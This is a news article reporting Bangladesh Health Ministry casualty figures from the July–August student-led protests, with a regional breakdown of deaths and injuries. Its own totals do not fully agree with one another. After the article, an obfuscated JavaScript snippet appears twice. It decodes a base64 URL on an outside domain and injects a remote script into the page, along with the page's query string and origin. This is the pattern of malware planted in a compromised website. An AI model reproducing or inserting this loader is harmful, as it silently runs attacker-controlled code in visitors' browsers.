Staff Reporter :
At least 640 people have been killed and 19,200 injured during the student-led anti-discrimination movement, which initially demanded reform of the quota system for government jobs but eventually evolved into an anti-government movement.
The uprising culminated in the toppling of the autocratic ruler, Sheikh Hasina, on 5th August.
The casualty figures, which cover the period from 15th July to 5th August, have been released by the Ministry of Health.
The Ministry’s Management Information System (MIS) Wing compiled the list of deaths and injuries from public and private hospitals nationwide.
The report will be updated regularly to reflect new information.
According to the report, at least 450 people were pronounced dead upon arrival at hospitals, while another 181 died while receiving medical treatment.
**Violence Escalates**
The protests, initially centred on demands for quota reform, began to escalate after 15th July. On 16th July, Abu Sayed, a student at Begum Rokeya University, was shot and killed by police.
Five other people were killed in various locations across the country on the same day.
As the protests grew in intensity, so did the violence. By 5th August,
in the face of the mass student-led movement, Sheikh Hasina resigned from her post as Prime Minister and fled to India.
**Health Ministry Report**
On 15th August, the Ministry of Health formed a committee to document the number of people killed or injured during the protests.
Mohammad Humayun Kabir, former Senior Secretary of the Health Services Division, was appointed to lead the committee.
The MIS Wing has since been compiling the data under the committee’s supervision, and the initial report was submitted to the Ministry on Thursday.
Citing the report, Kabir stated on Monday that over 16,000 of the injured had sought treatment at public hospitals, while at least 3,000 others were treated at private facilities.
“These numbers are preliminary and will be updated regularly,” Kabir added.
**Regional Breakdown**
The majority of the deaths—477—occurred in the Dhaka Division, according to the information provided by Kabir. Another 43 fatalities were recorded in the Chattogram Division, 39 in the Khulna Division, and one in the Barishal Division.
Dhaka Division also had the highest number of injuries, with over 11,000 people affected. Around 2,000 people were injured in Chattogram.
Of the injured, 3,048 required surgery due to the severity of their injuries, and at least 535 people have been left permanently disabled.
**Future Projections**
Kabir noted that many of those killed were not brought to hospitals, particularly in the final days of July and the early days of August, due to the volatile situation, including ongoing legal cases.
“I believe the death toll will increase as those cases that were not initially recorded are added. However, we do not expect a significant rise in the number of injured,” he concluded.
(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();



